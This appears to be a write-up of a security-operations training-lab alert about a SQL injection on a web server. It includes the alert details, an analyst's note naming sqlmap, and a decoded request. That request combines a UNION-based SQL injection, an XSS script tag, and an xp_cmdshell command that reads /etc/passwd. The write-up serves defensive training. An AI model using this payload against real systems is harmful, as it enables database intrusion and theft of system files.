SOC127 - SQL Injection Detected
EventID : 235 Event Time : Mar, 07, 2024, 12:51 PM Rule : SOC127 - SQL Injection Detected Level : Security Analyst

Source Address : 118.194.247.28 Destination Address : 172.16.20.12 Destination Hostname : WebServer1000 Request URL : GET /?douj=3034%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1–%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1 200 865
Device Action : Allowed
Request URL Decoding:
Request:
GET /?douj=3034%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1–%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1 200 865
Result:
GET /?douj=3034 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')# HTTP/1.1 200 865



Threat Intel:

Log Management:
Tool: sqlmap
Analyst’s Note:
According to my investigation, I noticed some sql injection payloads on WebServer (172.16.20.12). In terms of logs, some vary sql payloads have been used. The attack was successful, device has been contained. I will escalate this case to Tier-2 for further investigations.
Artifacts:
118.194.247.28 - AttackerIP
172.16.20.121 - WebServer1000
Thank you for taking the time to read this write-up! I hope you found it insightful and helpful.
Keep learning and stay sharp. 👊
Keep up the good work!